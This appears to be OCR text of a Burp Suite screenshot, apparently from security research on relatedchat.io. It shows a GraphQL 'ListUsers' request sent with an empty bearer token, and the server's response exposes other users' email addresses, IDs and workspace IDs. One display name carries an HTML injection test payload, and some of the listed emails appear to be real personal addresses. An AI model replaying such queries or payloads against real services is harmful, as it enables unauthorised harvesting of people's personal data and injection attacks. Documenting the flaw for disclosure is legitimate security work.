 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/2
2 Host: relatedchat.io:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://relatedchat.io/
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: https://relatedchat.io
11 Content-Length: 356
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17
18 {
"operationName":"ListUsers",
"variables":{
},
"query":
"query ListUsers($updatedAt: Date, $workspaceId: String) {\n listUsers(updatedAt: $updatedAt, workspaceId: $w
orkspaceId) {\n objectId\n displayName\n email\n fullName\n phoneNumber\n photoURL\n theme\
n thumbnailURL\n title\n workspaces\n createdAt\n updatedAt\n }\n}"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
2309 "objectId":"280f6ce4-b3ac-4a10-8947-c4a6148b29ad",
2310 "displayName":"Ibrahim",
2311 "email":"tamimitamimi92@gmail.com",
2312 "fullName":"Ibrahim",
2313 "phoneNumber":"",
2314 "photoURL":"",
2315 "theme":"theme01",
2316 "thumbnailURL":"",
2317 "title":"",
2318 "workspaces":[
2319 "18186111-0280-4ec9-97d6-35589dca4861",
2320 "dc1711d6-680d-42cd-88d1-33a440d4ba65"
2321 ],
2322 "createdAt":"2022-09-23T09:20:15.564Z",
2323 "updatedAt":"2022-09-23T09:21:11.088Z"
2324 },
2325 {
2326 "objectId":"a7c47ff2-72a9-4ae9-a63d-31e526ad4bc8",
2327 "displayName":"<h1>cbelloatfluid</h1>hacker",
2328 "email":"hivicom346@edxplus.com",
2329 "fullName":"<h1>cbelloatfluid</h1>hacker",
2330 "phoneNumber":"",
2331 "photoURL":"",
2332 "theme":"theme01",
2333 "thumbnailURL":"",
2334 "title":"",
2335 "workspaces":[
2336 "5393ea0f-9d3a-47c7-9f47-3eba6e0c2a91"
2337 ],
2338 "createdAt":"2022-09-23T16:51:15.414Z",
2339 "updatedAt":"2022-09-23T17:00:57.861Z"
2340 },
2341 {
2342 "objectId":"17bd96a7-5bf2-4d7c-b057-8e00eecc4853",
2343 "displayName":"Victima-FluidAttacks",
2344 "email":"9fe4b35701@boxomail.live",
2345 "fullName":"Victima-FluidAttacks",
2346 "phoneNumber":"",
2347 "photoURL":"",
2348 "theme":"theme01",
2349 "thumbnailURL":"",
2350 "title":"",
2351 "workspaces":[
2352 "03277564-bc3d-4cf4-995b-7cd41691e141"
2353 ],
Search...
0 matches
INSPECTOR
Done
77,120 bytes | 307 millis